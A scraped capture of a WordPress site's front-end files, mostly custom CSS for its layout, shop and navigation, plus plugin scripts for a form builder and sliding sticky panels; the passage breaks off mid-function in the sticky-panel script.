/** END expand parent menu **/

/*page accueil*/
.sm-home-category h2, .sm-home-category h1 {
    text-transform: uppercase !important;
    margin-bottom: 0;
    margin-top: 15px;
    font-family: Poppins, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 3rem;
    line-height: 1;
    color: #414141;
}

/*page accueil*/

/*article*/
.post-categories:before {
    background: #414042 !important;
}

.post-categories .post-more {
    display: none !important;
}

.post-categories {
    margin-bottom: 8px
}

.post-categories li a {
    font-size: 13px;
    background-color: #414042;
    color: #fff;
    padding: 0px 10px;
}

.entry-title {
    margin-bottom: 10px !important
}

.entry-title a {
    text-transform: uppercase;
}

.post-content .content .dropcap {
    font-size: 18px;
    line-height: 25px;
    text-align: left;
    font-weight: bold
}

.post-content p {
    font-size: 16px;
    margin-bottom: 20px;
    letter-spacing: 0.01rem;
}

.post-content .content h2 {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: bold;
}

.post-content .content h3 {
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 20px;
}

.content blockquote p {
    font-size: 1.5rem !important;
    font-weight: 400 !important;
}

h4.media-heading {
    font-weight: 400
}

/* Share buttons */
.skShareButtons {
    margin: 0 -15px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.skShareButtons .post-share-horizontal {
    display: block;
}

.skShareButtons .share-buttons {
    width: 100%;
    text-align: center;
    display: flex;
    display: -webkit-flex;
}

.skShareButtons .share-buttons li {
    flex: 1;
    -webkit-flex: 1;
    height: 45px;
    margin: 0 30px;
}

/*.skShareButtons .share-buttons li:not(:last-child){
     margin-right: 20px;
}*/
.skShareButtons .share-buttons li a {
    display: block;
    color: #fff !important;
    cursor: pointer;
    transition: background-color 0.5s, color 0.5s;
    -webkit-transition: background-color 0.5s, color 0.5s;
}

.skShareButtons .share-buttons i {
    font-size: 25px;
    line-height: 45px !important;
}

.site-content .share-buttons li a:hover {
    color: #404241 !important;
    background-color: grey;
}

.site-content .share-buttons li:first-child {
    background-color: #3b5998;
}

.site-content .share-buttons li:nth-child(2) {
    background-color: #1da1f2;
}

.site-content .share-buttons li:nth-child(3) {
    background-color: #ca1f25;
}

/* SEARCH */
#search {
    background-color: rgba(0, 0, 0, 0.8);
}

#search .container {
    background-color: rgba(0, 0, 0, 0) !important;
}

#search .close {
    color: #FAFAFA !important;
}

#search .search-field {
    color: #FAFAFA !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field::-webkit-input-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field:-moz-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field::-moz-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field:-ms-input-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search p {
    color: #FAFAFA;
    font-size: 1.2rem;
    text-align: left !important;
}

/*fin article*/
/*navbar sticky*/
.header-navbar-stuck .navbar-search {
    font-size: 34px !important;
    font-weight: 600;
    color: #414042;
    padding: 0rem .75rem;
}

#navbar-primary .navbar-primary {
    min-height: 70px !important;
}

/*.header-navbar-stuck ul{display: none;} JPL*/
.header-navbar-stuck .navbar-brand > img {
    height: 45px;
}

.header-navbar-stuck #subscribeButton, .header-navbar-stuck #stickyLabelMenu {
    display: block;
}

#navbar-primary .menuStickyButton {
    display: none !important;
    top: 0;
}

.header-navbar-stuck #navbar-primary .menuStickyButton {
    display: block !important;
}

.header-navbar-stuck .navbar-primary {
    font-size: 1.5em;
}

.header-navbar-stuck .navbar-brand {
    margin-bottom: 12px !important;
}

#stickyLabelMenu {
    display: none;
}

.header-navbar-unpinned {
    transform: none !important;
    opacity: 1 !important;
}

/*fin navbar sticky*/

.sm-horizontal-articles .post-media {
    margin: 0 0
}

.sm-horizontal-articles .post + .post-standard:not(.post-featured) {
    margin-top: 0;
    padding-top: 0;
    border-top: 0
}

.sm-horizontal-articles article {
    margin-bottom: 30px;
}

@media (min-width: 992px) {
    .owl-center .owl-item .overlay-content, .owl-boxed .owl-item .overlay-content, .owl-large .owl-item .overlay-content {
        max-width: 60%;
    }
}

.header-left .navbar-toggle .icon-menu {
    font-size: 40px !important;
}

@media screen and (max-width: 415px) {
    .header-left .navbar-toggle .icon-menu {
        font-size: 30px !important;
        line-height: 40px;
    }
}

.page.layout-fullwidth .site-content .container {
    width: 1180px !important;
}

.header-content {
    box-sizing: border-box;
    width: 100%;
    overflow: hidden;
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.header-content .header-left p {
    padding: 0 16px;
    font-size: 12px;
    font-weight: bolder;
    margin-bottom: -12px;
}

.sticky-wrapper {
    height: 70px !important;
}

#sk-header .sticky-wrapper {
    height: auto !important;
}

.header-content .header-left .navbar-toggle {
    padding: 0 .75rem;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

.sm-home-ads {
    margin: 20px 0;
    text-align: center;
    font-size: 12px;
}

@media (min-width: 768px) {

    #search input[type="search"] {
        font-size: 3rem;
        letter-spacing: -0.1rem;
    }

    /* header */
    .navbar-icons li.menu-item + li.menu-item {
        margin-left: 0.5rem;
    }

    ul.navbar-icons > .menu-item > a {
        background-color: #555;
        width: 35px;
        height: 35px;
        color: #fff;
        border-radius: 30px;
        display: inline-block;
        font-size: 20px;
        text-align: center;
        line-height: 38px;

    }

    .header-navbar-secondary {
        height: 45px;
        background-color: #95b6c2;
    }

    .navbar-secondary {
        border-bottom: 0
    }

    .sim-magazine {
        margin-top: 15px;
        position: relative;
        width: 150px;
    }

    .img-rotate-left {
        -ms-transform: rotate(-10deg); /* IE 9 */
        -webkit-transform: rotate(-10deg); /* Chrome, Safari, Opera */
        transform: rotate(-10deg);
        width: 100px;
        margin-left: 15px;
        margin-top: -15px;
        z-index: 10;
    }

    .img-rotate-right {
        -ms-transform: rotate(10deg); /* IE 9 */
        -webkit-transform: rotate(10deg); /* Chrome, Safari, Opera */
        transform: rotate(10deg);
        width: 100px;
        margin-top: -15px;
        margin-left: 30px;
        z-index: 10;
    }

    .animGoUp {
        -webkit-transition: all .2s ease-in;
        -moz-transition: all .2s ease-in;
        -o-transition: all .2s ease-in;
        transition: all .2s ease-in;
        -moz-box-shadow: 1px -1px 5px 0px #656565;
        -webkit-box-shadow: 1px -1px 5px 0px #656565;
        -o-box-shadow: 1px -1px 5px 0px #656565;
        box-shadow: 1px -1px 5px 0px #656565;
        filter: progid:DXImageTransform.Microsoft.Shadow(color=#656565, Direction=45, Strength=5);
    }

    .img-rotate-left:hover, .img-rotate-right:hover {
        margin-top: -45px;
        cursor: pointer;
    }

    .sim-magazine > div {
        position: absolute;
        left: 0;
        top: 50px;
        width: 150px;
        height: 100px;
        z-index: 100;
        background-color: #fff;
        box-shadow: 0 -12px 12px -12px #333;
        text-transform: uppercase;
        font-size: 9px;
        text-align: center;
    }

    .header-center {
        position: relative;
        display: block;
        width: 1100px;
        -ms-flex: none;
        -webkit-flex: none;
        flex: none;
        max-width: 1100px;
        padding: 0;
        margin: auto;
    }

    .header-left, .header-right {

        -ms-flex: none;
        -webkit-flex: none;
        flex: none;
        max-width: calc((100% - 1100px) / 2);
        width: calc((100% - 1100px) / 2);
        -ms-flex-align: start;
        align-items: flex-start;
        -webkit-align-items: flex-start;
    }

    .header-right {
        display: block;
        font-size: 0.8rem;
    }

    .sim-button a {
        display: none;
    }

}

.dateNow {
    margin-top: 10px;
    color: #414042;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
}

.socialContainer {
    margin-top: 5px;
}

.socialContainer a, .socialContainer a i, #menu-menu-principal .menu-gold a {
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

#fb-root {
    float: right
}

#menu-menu-principal .menu-gold a:hover {
    color: #414042 !important;
}

#menu-menu-principal .sub-menu li.menu-item:after {
    content: none;
}

.navbar-primary .navbar-nav > li.menu-item > a, .navbar-secondary .navbar-nav > li.menu-item > a {
    color: #414042;
}

.content blockquote {
    margin-top: 0;
    margin-bottom: 2.5rem;
}

.owl-slide.overlay:hover {
    background-size: 110%;
}

.overlay .btn.btn-primary {
    background-color: #fff !important;
    color: #414042 !important;
}

.socialContainer a:hover {
    color: #fff;
}

.socialContainer li:hover a {
    color: #555;
    background-color: #fff;
}

.stickyButton {
    display: none;
}

.stickyButton .socialContainer {
    position: fixed;
    right: 285px;
    top: 17px;
}

.stickyButton .header-btn-search {
    margin-right: 210px;
    font-size: 34px;
    font-weight: 600;
    color: #414042;
    position: fixed;
    padding: 0 .75rem;
    right: 500px;
    top: 23px;
    display: inline-block;
}

.header-btn-search {
    font-size: 34px;
    font-weight: 600;
    color: #414042;
    padding: 0rem .75rem;
}

.header-btn-search:hover {
    color: #fff;
}

.subHeader {
    position: absolute;
    width: 100%;
    padding: 0 25px;
    top: 0;
}

/**
WOOCOMMERCE
*/

.woocommerce-cart .page-header, .woocommerce-checkout .page-header {
    display: none;
}

.woocommerce div.product form.cart .button {
    border-radius: 0
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0 !important
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    content: none;
!important
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    content: none;
!important
}

.woocommerce .quantity .qty {
    height: 38px;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    box-sizing: border-box;
    border: 1px solid #d3ced2;
    padding: 6px 6px 5px;
    margin: 0 4px 0 0;
    outline: 0;
    line-height: 1;
    height: 40px;
    border-radius: 0 !important;
}

.woocommerce span.onsale {
    padding: 5px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
}

.woocommerce .contentContainer {
    padding-left: 40px;
    padding-right: 20px;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 30.05%;
    border: 1px solid #eee;
    -webkit-transition: all .3s ease-in;
    -moz-transition: all .3s ease-in;
    -o-transition: all .3s ease-in;
    transition: all .3s ease-in;
    height: 360px;
}

.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover {
    -moz-box-shadow: 0px 0px 5px 0px #656565;
    -webkit-box-shadow: 0px 0px 5px 0px #656565;
    -o-box-shadow: 0px 0px 5px 0px #656565;
    ox-shadow: 0px 0px 5px 0px #656565;
    filter: progid:DXImageTransform.Microsoft.Shadow(color=#656565, Direction=NaN, Strength=5);
}

.woocommerce ul.products li.product h3 {
    width: 100%;
    display: inline-block;
    padding: .5em;
    text-align: center;
    text-transform: uppercase;
    line-height: 22px
}

.woocommerce ul.products li.product .button {
    display: none;
}

.woocommerce ul.products li.product .price {
    color: #404041;
    display: inline-block;
    width: 100%;
    text-align: center;
    font-size: 17px;
}

/* END WOOCOMMERCE */

#sk-header > .sticky-wrapper > .header-navbar-primary .wpmenucart-display-right {
    float: none !important;
}

.footer-sidebar .title-widget {
    display: none !important;
}

.woocommerce form .form-row label {
    font-size: 16px;
    color: #333;
}

#order_comments {
    height: 200px;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    border-radius: 0 !important
}

.woocommerce-Tabs-panel > h2 {
    display: none;
}

.shopImageContainer {
    background-position: center;
    max-width: 335px;
    max-height: 223px;
    width: 335px;
    height: 223px
}

/****
Starting Media Queries
 */

/** General rules **/
@media screen and (min-width: 360px) {
    body {
        margin-top: 0 !important;
        width: 100%;
    }

    .partnerDetail .sidebar {
        float: none;
    }

    .fb-like {
        display: none;
    }
}

/** Small devices **/
@media screen and (min-width: 320px) and (max-width: 767px) {
    /* Defining responsive contentContainer size */
    .woocommerce .contentContainer {
        width: 100% !important;
    }

    #sk-header {
        height: 65px !important;
        position: relative;
        padding-bottom: 25px;
    }

    .header-content {
        height: 122px !important;
    }

    /* very unorthodox positioning */
    #sk-header > .header-content > .header-left > button#submenuButton {
        margin-top: -30px;
    }

    #sk-header > .sticky-wrapper > .header-navbar-primary > .container {
        margin-top: -61px;
    }

    #sk-header > .sticky-wrapper > .header-navbar-primary .wpmenucart-display-right {
        float: none !important;
    }

    .navbar-toggle {
        z-index: 9999;
        position: absolute;
    }

    /* Optimizing Shop */
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 100%;
        height: 360px;
    }

    .woocommerce ul.products li.product h3 {
        width: 100%;
        text-align: center;
    }

    /* Optimizing img width on mobiles */
    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link div.shopImageContainer {
        margin: auto;
        width: 80%;
    }

    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link h2 {
        text-align: center;
    }

    /*Home page - optimizing slider aspect */
    div.owl-slide.overlay {
        background-size: cover;
    }

    .skHomeSlider h2 {
        font-size: 2em;
    }

    .subHeader, .sim-button, .sim-magazine, .sim-magazine > div, .secondMenu {
        display: none;
    }
}

/** Medium devices
 */
@media screen and (min-width: 767px) and (max-width: 1440px) {
    .navbar-primary .navbar-nav > li.menu-item > a {
        /*font-size: 12px !important;*/
    }

    .navbar-nav > li.menu-item + li.menu-item {
        margin-left: 0.8rem !important;
    }

    .header-content {
        position: relative;
    }

    .secondMenu.open .secondMenuNavContainer {
        width: 50%;
    }

    .woocommerce .contentContainer {
        width: 80% !important;
    }

    .woocommerce div.product {
        top: 20px;
    }

    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link div.shopImageContainer {
        margin: auto;
        width: 80%;
    }

    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link h2 {
        text-align: center;
    }

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 50%;
        height: 360px;
    }

    .header-left .navbar-toggle .icon-menu {
        font-size: 60px !important;
    }
}

/* Fixing issues above 1200px */
@media screen and (min-width: 1200px) {
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 30%;
        height: 360px;
    }

    .header-content {
        position: relative;
    }

    .navbar-primary .navbar-nav > li.menu-item > a {
        /*font-size: 12px !important;*/
    }

    .navbar-nav > li.menu-item + li.menu-item {
        margin-left: 1rem !important;
    }

}

/* Fixing issues above 1400px */
@media screen and (min-width: 1400px) {
    .navbar-primary .navbar-nav > li.menu-item > a {
        font-size: 16px !important;
    }

    .navbar-nav > li.menu-item + li.menu-item {
        margin-left: 1rem !important;
    }

    .header-left .navbar-toggle .icon-menu {
        font-size: 60px !important;
    }
}

/* Old Media queries **/
@media (max-width: 1440px) {
    .dateNow, .socialContainer {
        float: none !important;
        display: inline-block;
    }

    .subHeader {
        text-align: center;
    }
}

@media (max-width: 1224px) {

    .header-content .header-center {
        width: 90% !important;
        padding: 20px 20px 0 20px;
    }

    .header-content .header-left, .header-content .header-right {
        width: 20% !important;
        max-width: calc((100% - 80%) / 2);
    }

    .img-rotate-left, .img-rotate-right {
        width: 80px !important;
    }

    .sim-magazine > div {
        width: 120px !important;
    }
}

@media (max-width: 640px) {

    .header-content .header-center {
        width: 80% !important;
        padding: 80px 20px 0 20px;
    }

    .header-content .header-left, .header-content .header-right {
        width: 20% !important;
        max-width: calc((100% - 80%) / 2);
    }

    .img-rotate-left, .img-rotate-right {
        width: 80px !important;
    }

    .sim-magazine > div {
        width: 120px !important;
    }
}

@media (max-width: 830px) {
    .dateNow {
        margin-right: 0;
    }

    body {
        margin-top: -50px;
    }
}

@media (max-width: 570px) {
    .sim-button a {
        min-width: 230px !important;
        font-size: 10px !important;
    }
}

/* End Old Media Queries **/

@media screen and (min-width: 768px) {
    /* Making the like btn in navbar disappear above 768px */
    .fb-like {
        display: inline;
    }

    /* Making the arrow disappear above 768px - when big menu takes over */
    .navbar-nav > li.menu-item-has-children > a:after {
        content: none;
    }
}

/* Fixing issue of icon menu not showing up on iPhones */
@media screen and (min-width: 320px) and (max-width: 736px) {
    .navbar-toggle {
        z-index: 9999;
    }
}

@media screen and (min-width: 830px) {
    .navbar-nav > li.menu-item-has-children > a:after {
        content: none !important;
    }
}

@media screen and (min-width: 768px) {
    body {
        padding-top: 300px;
    }
}

.content .block-border-all {
    overflow-wrap: break-word;
    word-wrap: break-word;
}

.sidebar .sidebar-content {
    font-size: 12px;
    text-align: center !important;
    display: inherit;
}

.sidebar {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 100px !important;
}

.footer-row {
    padding: 15px;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/scroll_for_preview.css?ver=6.0.1
body_size: 268
content:
/* 
    Created on : 19.09.2014, 09:39:51
    Author     : Станимир | OneTwoWeb 
*/

.otw_live_preview_shortcode {
    overflow-y : scroll;
    overflow-x : auto;
    padding-top: 10px;
    padding-bottom: 20px;
    height: 90%;
    width: 99%;
}


--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable-0.1.css?ver=6.0.1
body_size: 627
content:
.footable > thead > tr > th {
  position: relative;
}

.footable.breakpoint > tbody > tr > td.expand {
  background: url('../images/plus.png') no-repeat 5px center;
  padding-left: 40px;
}

.footable.breakpoint > tbody > tr.footable-detail-show > td.expand {
  background: url('../images/minus.png') no-repeat 5px center;
}

.footable.breakpoint > tbody > tr.footable-detail-show,
.footable.breakpoint > tbody > tr.footable-row-detail {
  background: #eee;
}

.footable.breakpoint > tbody > tr:hover:not(.footable-row-detail) {
  cursor: pointer;
}

.footable > tbody img {
  vertical-align:middle;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/main.js?ver=6.0.1
body_size: 88
content:
jQuery(document).ready(function(){
	jQuery(".fontResizer").fontresizermanager();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.10
body_size: 1569
content:
(function (d, w, $) {
    var c = d.className;
    d.className = c + (c && ' ') + 'iphorm-js';
    w.iPhorm = {
        preloadedImages: [],
        preload: function (images, prefix) {
            for (var i = 0; i < images.length; i++) {
                var elem = document.createElement('img');
                elem.src = prefix ? prefix + images[i] : images[i];
                w.iPhorm.preloadedImages.push(elem);
            }
        },
        instance: null,
        logic: {}
    };

    w.iPhormRecaptchaLoaded = function () {
        if (!w.grecaptcha) return;

        $('.iphorm-recaptcha').each(function () {
            var $this = $(this);
            $this.data('iphorm-recaptcha-id', grecaptcha.render($this.data('unique-id'), $this.data('config')));
        });
    };

    var gettingSessionId = false,
        deferred = $.Deferred();

    w.iPhorm.getSessionId = function() {
        if (!gettingSessionId) {
            gettingSessionId = true;

            $.ajax({
                url: iphormL10n.ajax_url,
                dataType: 'json',
                data: {
                    action: 'iphorm_get_session_id_ajax'
                }
            })
            .done(function (response) {
                if (typeof response !== 'object' || response === null || response.type !== 'success') {
                    deferred.reject();
                }

                deferred.resolve(response.id);
            })
            .fail(deferred.reject);
        }

        return deferred;
    };
})(document.documentElement, window, jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-sticky.js?ver=6.0.1
body_size: 20657
content:
otw_sticky = function( node ){

	this.type = '';
	
	this.position = '';
	
	this.effect = 'slide';
	
	this.effect_speed = 1000;
	
	this.node = node;
	
	this.wrapper = node.parents( '.otw-sticky-wrapoer' );
	
	this.admin_bar_size = 0;
	
	this.hide_value = 0;
	
	this.show_value = 0;
	
	this.push_content = false;
	
	this.push_show_value = 0;
	
	this.push_hide_value = 0;
	
	this.background = false;
	
	this.fixed = '';
	
	this.show_button = '';
	
	this.show_button_pos = 0;
	
	this.hide_button = '';
	
	this.hide_button_pos = 0;
	
	this.disabled = false;
	
	this.visible = true;
	
	with( this ){
		setTimeout( function(){
			init();
		}, 1000 );
	};
}

otw_sticky.prototype.init = function(){
	
	if( this.node.hasClass( 'otw-full-bar' ) ){
		this.type = 'full-bar';
	};
	
	if( this.node.hasClass( 'otw-top-sticky' ) ){
		this.position = 'top';
	};
	
	if( this.node.hasClass( 'otw-bottom-sticky' ) ){
		this.position = 'bottom';
	};
	
	if( this.node.hasClass( 'otw-left-sticky' ) ){
		this.position = 'left';
	};
	
	if( this.node.hasClass( 'otw-right-sticky' ) ){
		this.position = 'right';
	};
	
	if( this.node.hasClass( 'otw-push-content' ) ){
		this.push_content = true;
	}
	
	if( this.node.hasClass( 'otw-with-ovbackground' ) ){
		this.background = true;
	}
	
	if( this.node.hasClass( 'scrolling-position' ) ){
		this.fixed = 'scrolling';
	}
	
	if( this.wrapper.hasClass( 'otw-show-sticky-delay' ) || this.wrapper.hasClass( 'otw-show-sticky-loads' ) || this.wrapper.hasClass( 'otw-show-sticky-seconds' ) || this.node.hasClass( 'otw-show-sticky-mouse' ) || this.node.hasClass( 'otw-show-sticky-wooab' ) || this.node.hasClass( 'otw-show-sticky-scroll' ) || this.node.hasClass( 'otw-show-sticky-scrollto' ) || this.node.hasClass( 'otw-show-sticky-clickon' ) ){
		this.visible = false;
	}
	
	if( this.node.hasClass( 'otw-fade-animation' ) ){
		this.effect = 'fade';
	}
	
	this.show_button = this.node.find( '.otw-show-man-label' );
	
	this.hide_button = this.node.find( '.otw-hide-man-label' );
	
	var admin_bar = jQuery( '#wpadminbar' );
	
	if( admin_bar.size() ){
	
		this.admin_bar_size = admin_bar.height();
	}
	
	switch( this.position ){
		
		case 'left':
				this.node.css( 'visibility', 'hidden' );
				this.node.css( 'display', 'block' );
				
				this.node.css( 'top', this.admin_bar_size );
				
				this.recalculate_settings();
				
				if( this.show_button && this.show_button.size() && this.show_button.hasClass( 'otw-btn-vertical' ) ){
					this.show_button.css( 'top', - ( this.show_button.height()  ) );
				}
				
				if( this.visible ){
					this.node.css( 'visibility', 'visible' );
				}
			break;
		case 'right':
				this.node.css( 'visibility', 'hidden' );
				this.node.css( 'display', 'block' );
				
				this.node.css( 'top', this.admin_bar_size );
				
				this.recalculate_settings();
				
				this.node.css( 'right', this.hide_value );
				
				if( this.visible ){
					this.node.css( 'visibility', 'visible' );
				}
			break;
		case 'top':
				this.node.css( 'visibility', 'hidden' );
				this.node.css( 'display', 'block' );
				
				this.recalculate_settings();
				
				this.node.css( 'top', this.hide_value );
				
				if( this.show_button && this.show_button.size() && this.show_button.hasClass( 'otw-btn-vertical' ) ){
					this.show_button.css( 'right', -( this.show_button.width() ) );
				}
				
				if( this.visible ){
					this.node.css( 'visibility', 'visible' );
				}
			break;
		case 'bottom':
				
				this.node.css( 'visibility', 'hidden' );
				this.node.css( 'display', 'block' );
				
				this.recalculate_settings();
				
				this.node.css( 'bottom', this.hide_value );
				
				if( this.show_button && this.show_button.size() && this.show_button.hasClass( 'otw-btn-vertical' ) ){
					this.show_button.css( 'right', this.show_button.outerHeight() + 30 );
				}
				
				if( this.show_button && this.show_button.size() ){
					this.show_button.css( 'margin-top', this.show_button_pos );
				}
				
				if( this.hide_button && this.hide_button.size() ){
					this.hide_button.css( 'margin-top', this.hide_button_pos );
				}
				
				if( this.visible ){
					this.node.css( 'visibility', 'visible' );
				}
				
			break;
	}
	
	with( this ){
	
		node.find( '.otw-show-man-label' ).click( function(){
			open_sticky();
		} );
		
		node.find( '.otw-hide-man-label' ).click( function(){
			close_sticky();
		} );
	};
	
	if( this.node.hasClass( 'otw_no_device_large' ) && ( jQuery( 'html, body' ).width() > 767 ) ){
		this.node.css( 'display', 'none' );
		this.disabled = true;
	}
	if( this.node.hasClass( 'otw_no_device_small' ) && ( jQuery( 'html, body' ).width() <= 767 ) ){
		this.node.css( 'display', 'none' );
		this.disabled = true;
	}
}

otw_sticky.prototype.open_sticky = function(){
	
	if( this.disabled ){
		return;
	}
	
	if( this.node.css( 'visibility' ) == 'hidden' ){
		this.node.css( 'visibility', 'visible' );
	}
	
	with( this ){
		
		recalculate_settings();
		
		if( push_content ){
			prepare_push_content();
		}
		
		if( background ){
			show_background();
		}
		
		switch( this.position ){
			
			case 'left':
					switch( this.effect ){
					
						case 'slide':
								this.open_left = function(){
									
									hide_button.css( 'margin-left', - ( hide_button_pos + node.width() ) );
									
									node.addClass( 'otw-opening-sticky' );
									node.removeClass( 'otw-hide-sticky' );
									
									hide_button.animate( { 'margin-left': hide_button_pos }, this.effect_speed );
									
									this.node.animate( { right: this.show_value }, this.effect_speed, function(){
										opened_sticky();
									} );
									
									if( push_content ){
										jQuery( '#otw-push-wrapper' ).animate( { 'margin-left': this.push_show_value  }, effect_speed );
									}
								}
								
								show_button.animate( { 'margin-left':  -( show_button_pos + node.width() ) }, this.effect_speed / 2, function(){ open_left() } );
							
							break;
						case 'fade':
								node.css( 'display', 'none' );
								node.css( 'right', show_value );
								node.fadeIn( effect_speed );
								
								opened_sticky();
								
								if( push_content ){
									jQuery( '#otw-push-wrapper' ).css( 'margin-left', this.push_show_value );
								}
							break;
						default:
								this.node.css( 'right', this.show_value );
								opened_sticky();
							break;
						
					}
				break;
			case 'right':
					switch( this.effect ){
					
						case 'slide':
								this.open_right = function(){
									
									hide_button.css( 'margin-right', - ( hide_button_pos + node.width() ) );
									
									node.addClass( 'otw-opening-sticky' );
									node.removeClass( 'otw-hide-sticky' );
									
									hide_button.animate( { 'margin-right': hide_button_pos }, this.effect_speed );
									
									node.animate( { right: this.show_value }, this.effect_speed, function(){
										opened_sticky();
									} );
									
									if( push_content ){
										jQuery( '#otw-push-wrapper' ).animate( { 'margin-left': this.push_show_value  }, effect_speed );
									};
								}
								if( show_button.hasClass( 'otw-btn-vertical' ) ){
									show_button.animate( { 'margin-left':  ( show_button_pos + node.width() ) }, this.effect_speed / 2, function(){ open_right() } );
								}else{
									show_button.animate( { 'margin-right':  -( show_button_pos + node.width() ) }, this.effect_speed / 2, function(){ open_right() } );
								}
							break;
						case 'fade':
								node.css( 'display', 'none' );
								node.css( 'right', show_value );
								node.fadeIn( effect_speed );
								
								opened_sticky();
								
								if( push_content ){
									jQuery( '#otw-push-wrapper' ).css( 'margin-left', this.push_show_value );
								}
							break;
						default:
								this.node.css( 'right', this.show_value );
								opened_sticky();
							break;
						
					}
				break;
			case 'top':
					switch( this.effect ){
					
						case 'slide':
								this.open_top = function(){
									
									hide_button.css( 'margin-top', - ( hide_button_pos + node.height() ) );
									
									node.addClass( 'otw-opening-sticky' );
									node.removeClass( 'otw-hide-sticky' );
									
									hide_button.animate( { 'margin-top': hide_button_pos }, this.effect_speed );
									
									this.node.animate( { top: this.show_value }, this.effect_speed, function(){
										opened_sticky();
									} );
									
									if( push_content ){
										jQuery( '#otw-push-wrapper' ).animate( { 'margin-top': this.push_show_value  }, effect_speed );
									}
								}
								show_button.animate( { 'margin-top':  - ( show_button_pos + node.height() ) }, this.effect_speed / 2, function(){ open_top() } );
							break;
						case 'fade':
								node.css( 'display', 'none' );
								node.css( 'top', show_value );
								node.fadeIn( effect_speed );
								
								opened_sticky();
								
								if( push_content ){
									jQuery( '#otw-push-wrapper' ).css( 'margin-top', this.push_show_value );
								}
							break;
						default:
								this.node.css( 'top', this.show_value );
								opened_sticky();
							break;
						
					}
				break;
			case 'bottom':
					var show_value = this.show_value;
					
					if( this.fixed == 'scrolling' ){
						jQuery( 'body' ).scrollTop( jQuery(document).height() );
						setTimeout(function() {
							jQuery( 'body' ).scrollTop( jQuery(document).height() ); },
						20 );
						this.node.css( 'visibility', 'hidden' );
						this.node.css( 'position', 'absolute' );
						
						show_value = - node.height();
					}
					switch( this.effect ){
					
						case 'slide':
						
								this.open_bottom = function(){
								
									if( this.fixed == 'scrolling' ){
										this.node.css( 'visibility', 'visible' );
									}
									
									hide_button.css( 'margin-top', hide_button_pos + node.height() );
									
									node.addClass( 'otw-opening-sticky' );
									node.removeClass( 'otw-hide-sticky' );
									
									hide_button.animate( { 'margin-top': hide_button_pos }, this.effect_speed );
									
									node.animate( { bottom: show_value }, this.effect_speed, function(){
										opened_sticky();
									} );
									
									if( push_content ){
										jQuery( '#otw-push-wrapper' ).css( 'position', 'relative' );
										jQuery( '#otw-push-wrapper' ).height( jQuery( '#otw-push-wrapper-inner' ).height() );
										jQuery( '#otw-push-wrapper-inner' ).css( 'position', 'absolute' );
										jQuery( '#otw-push-wrapper-inner' ).animate( { 'top': - push_show_value  }, effect_speed );
									}
								}
								
								show_button.animate( { 'margin-top': show_button_pos + node.height() }, this.effect_speed / 2, function(){ open_bottom() } );
							break;
						case 'fade':
								
								this.node.css( 'display', 'none' );
								if( this.fixed == 'scrolling' ){
									this.node.css( 'visibility', 'visible' );
								}
								this.node.css( 'bottom', this.show_value );
								this.node.fadeIn( this.effect_speed );
								
								if( push_content ){
										jQuery( '#otw-push-wrapper' ).css( 'position', 'relative' );
										jQuery( '#otw-push-wrapper' ).height( jQuery( '#otw-push-wrapper-inner' ).height() );
										jQuery( '#otw-push-wrapper-inner' ).css( 'position', 'absolute' );
										jQuery( '#otw-push-wrapper-inner' ).css( 'top', - push_show_value );
								}
								opened_sticky();
							break;
						default:
								this.node.css( 'bottom', this.show_value );
								opened_sticky();
							break;
						
					}
				break;
		}
	};
};
otw_sticky.prototype.opened_sticky = function(){
	
	
	this.node.removeClass( 'otw-opening-sticky' );
	this.node.removeClass( 'otw-hide-sticky' );
	this.node.addClass( 'otw-show-sticky' );
	
	if( this.fixed == 'scrolling' ){
		this.node.css( 'position', 'absolute' );
	}
	
}
otw_sticky.prototype.recalculate_settings = function(){
